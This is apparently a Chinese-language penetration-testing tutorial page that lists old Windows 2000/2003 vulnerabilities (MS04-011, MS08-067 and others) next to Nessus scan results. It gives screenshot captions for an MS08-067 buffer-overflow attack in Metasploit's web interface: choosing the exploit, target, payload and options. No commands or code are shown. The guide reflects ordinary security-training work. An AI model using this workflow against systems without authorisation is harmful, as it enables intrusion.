Metasploit漏洞的利用

windows 2000—MS04-011（震荡波）
Nessus扫描结果：




windows 2000—MS04-007



windows 2000—MS05-039




windows 2000/2003—MS02-018（IIS）



windows 2000/2003—MS01-023




windows 2000/2003—MS06-040




windows 2000/2003—MS08-067
1、利用Metasploit Framework进行MS08-067缓冲区溢出攻击

图1 使用Web界面

图 2 选择exploit

图 3 选择target

图 4 选择payload

图 5 填写options

图 6 填写options
